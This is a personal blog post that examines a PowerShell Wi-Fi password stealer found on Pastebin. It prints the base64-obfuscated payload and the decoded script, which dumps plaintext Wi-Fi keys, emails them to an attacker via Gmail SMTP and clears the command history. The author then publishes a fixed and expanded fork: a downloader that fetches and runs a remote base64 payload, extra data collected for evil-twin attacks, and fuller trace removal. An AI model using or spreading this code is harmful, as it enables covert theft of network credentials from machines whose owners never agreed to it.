Wi-Fi Password Extractor

Yesterday afternoon I discovered that Pastebin has what they call the Pastes Archive that is just a listing of the last 20 or so things people have uploaded and given the popularity of the site this means you can kind of just sit here and refresh every minute and get something new. I was honestly surprised by the amount of text based porn ads someone had set up a bot to post along with fan fiction writing, someones bash file for installing build-essentials twice (???), and a wide variety of scripts, functions, and lots of hello worlds. It was a fun time killer and I figured maybe if I revisit this from time to time I would actually get something useful out of it and I wouldn’t get sucked into it for over an hour like I do on /r/CatsWhoYell.
What’s on Pastebin this morning?
This morning when I woke up I still had the page open so I refreshed to see what would pop up.
And apparently I’m a lucky man because 19 seconds prior to me refreshing someone posted a file conspicuously named wifi.PS1
This is for educational purposes DO NOT do this to a machine you do not have permission on!
Now then a PS1 file typically signifies it’s going to be run in PowerShell and if someone is posting a PowerShell file named “wifi” it can really mean only a few things.
- Someone got tired of configuring the Wi-Fi on all the PC’s in a building and wrote a script to do it so they could quickly apply it
- Someone wrote a script for doing the typical trouble shooting steps for Wi-Fi for them
- Someone needs the MAC address so that they can whitelist the machine on the network
- Someone needs to extract the Wi-Fi information from a machine
Well we got #4 but if someone has #2 please email me because I could use a script for that on my relatives machines.
cd /;mkdir x64;cd x64;
wget https://pastebin.com/raw/xxxxxxxx -OutFile wifi.bat
start wifi.bat
// --> Clearing your tracks
Remove-ItemProperty -Path 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU' -Name '*' -ErrorAction SilentlyContinue
exit
As a quick aside from someone who mostly uses bash based terminals in Linux, PowerShell has a lot of the same command names unlike CMD which is part of why Microsoft would prefer it if we all forgot about CMD.
Let’s walk through this script:
- It’s changing directory to root (C drive for example) then making a directory called x64 and entering it
- Uses wget to download another pastebin file (raw gives you the raw text) and it’s storing it as wifi.bat
- Now it runs the wifi.bat file
Remove-ItemPropertyis a command for clearning a Windows Registry entry, in this script they are clearingRunMRUwhich stands for “Run Most Recently Used” and is the history keeper for commands ran via start. They are also telling it to do it based on Name with a wildcard (*) and if any error is encountered it should supress the error and move on
As an example here is my RunMRU


This is the part where things get interesting, that raw Pastebin is actually being obfuscated!
bmV0c2ggd2xhbiBleHBvcnQgcHJvZmlsZSBrZXk9Y2xlYXIKCmVjaG8gIldpZmkgUGFzc3dvcmQgRXh0cmFjdG9yIENvZGVkIEJ5IEV4cGxvaXRlY2giID4gd2lmaXBhc3MudHh0CmRpciAqLnhtbCB8JSB7CiR4bWw9W3htbF0gKGdldC1jb250ZW50ICRfKQokYT0gIj09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT1gcmBuIFNTSUQgPSAiKyR4bWwuV0xBTlByb2ZpbGUuU1NJRENvbmZpZy5TU0lELm5hbWUgKyAiYHJgbiBQQVNTID0gIiArJHhtbC5XTEFOUHJvZmlsZS5NU00uU2VjdXJpdHkuc2hhcmVkS2V5LmtleW1hdGVyaWFsCgpPdXQtRmlsZSB3aWZpcGFzcy50eHQgLUFwcGVuZCAtSW5wdXRPYmplY3QgJGEKCn0KCgokU01UUFNlcnZlciA9ICdzbXRwLmdtYWlsLmNvbScKCgogICRTTVRQSW5mbyA9IE5ldy1PYmplY3QgTmV0Lk1haWwuU210cENsaWVudCgkU210cFNlcnZlciwgNTg3KQoKCiAgJFNNVFBJbmZvLkVuYWJsZVNzbCA9ICR0cnVlCgoKICAkU01UUEluZm8uQ3JlZGVudGlhbHMgPSBOZXctT2JqZWN0IFN5c3RlbS5OZXQuTmV0d29ya0NyZWRlbnRpYWwoJ2RlYWREcm9wRW1haWxAZ21haWwuY29tJywgJ1dvcmRBbmRUaHJlZU51bWJlcnMnKQoKCiAgJFJlcG9ydEVtYWlsID0gTmV3LU9iamVjdCBTeXN0ZW0uTmV0Lk1haWwuTWFpbE1lc3NhZ2UKCgogICRSZXBvcnRFbWFpbC5Gcm9tID0gJ2RlYWREcm9wRW1haWxAZ21haWwuY29tJwoKCiAgJFJlcG9ydEVtYWlsLlRvLkFkZCgnZGVhZERyb3BFbWFpbEBnbWFpbC5jb20nKQoKCiAgJFJlcG9ydEVtYWlsLlN1YmplY3QgPSAnV0lGSSBQYXNzIFJlcG9ydCBvZiAnICsgJGVudjpVc2VyTmFtZQoKCiAgJFJlcG9ydEVtYWlsLkJvZHkgPSAnQXR0YWNoZWQgaXMgeW91ciB2aWN0aW0gV0lGSSBQYXNzd29yZHMnCgoKICAkUmVwb3J0RW1haWwuQXR0YWNobWVudHMuQWRkKCd3aWZpcGFzcy50eHQnKQoKCiAgJFNNVFBJbmZvLlNlbmQoJFJlcG9ydEVtYWlsKQoKcm0gKi54bWwgLUZvcmNlCnJtIHcudHh0IC1Gb3JjZQpybSB3LlBTMSAtRm9yY2UKUmVtb3ZlLUl0ZW1Qcm9wZXJ0eSAtUGF0aCAnSEtDVTpcU29mdHdhcmVcTWljcm9zb2Z0XFdpbmRvd3NcQ3VycmVudFZlcnNpb25cRXhwbG9yZXJcUnVuTVJVJyAtTmFtZSAnKicgLUVycm9yQWN0aW9uIFNpbGVudGx5Q29udGludWUK

I know this is not a one way hash and it has to be something PowerShell can actually interpret without doing any complex decoding. It’s clearly not hex which leaves us with the next most common candidate, base64.
So I open up good ol CyberChef and throw the blob into the input and drag over “From Base64” and ta da we get our batch file!
netsh wlan export profile key=clear
echo "Wifi Password Extractor Coded By Exploitech" > wifipass.txt
dir *.xml |% {
$xml=[xml] (get-content $_)
$a= "========================================`r`n SSID = "+$xml.WLANProfile.SSIDConfig.SSID.name + "`r`n PASS = " +$xml.WLANProfile.MSM.Security.sharedKey.keymaterial
Out-File wifipass.txt -Append -InputObject $a
}
$SMTPServer = 'smtp.gmail.com'
$SMTPInfo = New-Object Net.Mail.SmtpClient($SmtpServer, 587)
$SMTPInfo.EnableSsl = $true
$SMTPInfo.Credentials = New-Object System.Net.NetworkCredential('deadDropEmail@gmail.com', 'WordAndThreeNumbers')
$ReportEmail = New-Object System.Net.Mail.MailMessage
$ReportEmail.From = 'deadDropEmail@gmail.com'
$ReportEmail.To.Add('deadDropEmail@gmail.com')
$ReportEmail.Subject = 'WIFI Pass Report of ' + $env:UserName
$ReportEmail.Body = 'Attached is your victim WIFI Passwords'
$ReportEmail.Attachments.Add('wifipass.txt')
$SMTPInfo.Send($ReportEmail)
rm *.xml -Force
rm w.txt -Force
rm w.PS1 -Force
Remove-ItemProperty -Path 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU' -Name '*' -ErrorAction SilentlyContinue
So let’s walk through this:
netsh wlan export profile key=clearis a really cool command that dumps your Wi-Fi information, including plaintext password, to an XML file inside of whatever directory you are in.- This is printing a message into a file called wifipass.txt (more on who Exploitech is later)
- These next four lines are parsing every .xml file in the folder and appending it to the wifipass.txt file
- This next section is for sending wifipass.txt file to themselves. It’s pretty straightforward, they establish that they wish to connect to the gmail SMTP server and provide the login credentials and attach the wifipass.txt then send the email. I’ve changed out their credentials with some fake ones.
- Remove the XML files along with two files called
w.txtandw.PS1then wipe the RunMRU

However, this does not work!
The issue is that they are saving and executing wifi.bat as a batch file, however
dir *.xml |% {
$xml=[xml] (get-content $_)
$a= "========================================`r`n SSID = "+$xml.WLANProfile.SSIDConfig.SSID.name + "`r`n PASS = " +$xml.WLANProfile.MSM.Security.sharedKey.keymaterial
Out-File wifipass.txt -Append -InputObject $a
}
will only work in Powershell.

I made a defanged version of the script that removes the emailing portion and cleanup to demonstrate.
As you can see wifipass.txt is empty except for that initial echo header text. If we run the batch file on it’s own we see the following
However this can be easily corrected to run properly by renaming it to wifiExtract.PS1 and modifying our execution script
$WifiExtract = $PSScriptRoot+"\wifiextract.PS1"
&$WifiExtract
Now that I had this I started wondering:

- Who is Exploitech
- Why is someone using a broken payload
A quick Google search made it clear pretty quick
Watching the video it’s easy to see that originally Exploitech had meant for the obfuscated code to be executed as such
echo
<blob here> > w.txt
certutil -decode w.txt w.PS1
powershell -windowstyle hidden -ExecutionPolicy ByPass -File w.PS1
The person who made the one I found had simply been incapable of actually following directions or had decided they wanted to modify it in their own way but they didn’t really know what they were doing.
Making it Better
So this set of scripts is pretty cool but I think I could make them better.
I made a fork which you can find here on GitHub.
Explorer.PS1
wget <URL TO RAW BASE64 VERSION OF SystemDriver.PS1> -OutFile SystemDriver.txt
$FileContents = Get-Content -Path $PSScriptRoot"\SystemDriver.txt"
[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($FileContents)) > $PSScriptRoot"\SystemDriver.PS1"
$WifiExtract = $PSScriptRoot+"\SystemDriver.PS1"
&$WifiExtract
Remove-Item * -Include *.PS1 -Force
Remove-Item * -Include *.txt -Force
Remove-ItemProperty -Path 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU' -Name '*' -ErrorAction SilentlyContinue
exit
SystemDriver.PS1
netsh wlan export profile key=clear
echo "Wifi Password Extractor Coded By Exploitech & Wazanator" > wifipass.txt
dir *.xml |% {
$xml=[xml] (get-content $_)
$a= "========================================`r`n SSID = "+$xml.WLANProfile.SSIDConfig.SSID.name + "`r`n PASS = " +$xml.WLANProfile.MSM.Security.sharedKey.keymaterial + "`r`n AUTH = " +$xml.WLANProfile.MSM.Security.authEncryption.authentication + "`r`n ENCRYPT = " +$xml.WLANProfile.MSM.Security.authEncryption.encryption + "`r`n"
Out-File wifipass.txt -Append -InputObject $a
}
netsh wlan show drivers | Add-Content -Path .\wifipass.txt
# Note: You need to enable "Lesse Secure App Access" https://myaccount.google.com/security
# The Gmail account in question should probably be a throw away
$Username = "GmailUserName"
$Password = "GmailPassword"
$path = $PSScriptRoot+"\wifipass.txt"
$message = new-object Net.Mail.MailMessage;
$message.From = $Username
$message.To.Add($Username);
$message.Subject = "WIFI Password Report For " + $env:UserName;
$message.IsBodyHtml = $true
$message.Body = "See attached report for Wi-Fi Passwords and SSID";
$attachment = New-Object Net.Mail.Attachment($path);
$message.Attachments.Add($attachment);
$smtp = new-object Net.Mail.SmtpClient("smtp.gmail.com", "587");
$smtp.EnableSsl = $true;
$smtp.Credentials = New-Object System.Net.NetworkCredential($Username, $Password);
$smtp.send($message)
$attachment.Dispose();
Remove-Item * -Include *.xml -Force
Remove-Item * -Include *.txt -Force

Example Output
So what did I change?
For starters they’re using rm which doesn’t fully delete the file, it is only sending it to the Windows Recycle Bin. Instead of using rm I used Remove-Item, this will delete an item and bypass the Recycle Bin. So now the script fully cleans up after itself.
Next I did not like the odd use of a batch file. Watching the video they for some reason decided to post the Base64 blob + the lines to decode into the same Pastebin post, which meant there was nothing really being obfuscated as anyone who downloaded and ran the paste as a batch file would get the nonobfuscated version… So now it is configured such that you just host the raw base64 blob somewhere like Pastebin and it will download that and save it as a text file which it will then convert to it’s UTF8 form and write back into a PowerShell file followed by executing it.
Inside the SystemDriver.PS1 I had it grab two extra lines of information from the profile export, the authentication and encryption methods. That way you can make sure you configure your settings before attempting to connect to any Wi-Fi point or if you want to try and do an evil twin attack. Which leads to my next feature for the output which was adding the driver information for wlan so you could see what hardware the computer has if you wanted to use it as a Wi-Fi hotspot for either yourself or as an evil twin access point.
Finally I updated the formating on the SMTP section simply because it looked messy and I didn’t like entering the same info multiple times.
I have some ideas on how to maybe further flesh this out but it might actually be best to turn it into a set of network pentesting related scripts instead of just Wi-Fi.
Hopefully if you made it this far you enjoyed the post and learned something like I did, if you’re curious about why it is Wi-Fi passwords are stored like this I asked on the security StackExchange and got back some great answers!
Until next time,
Jesse “Wazanator” Culver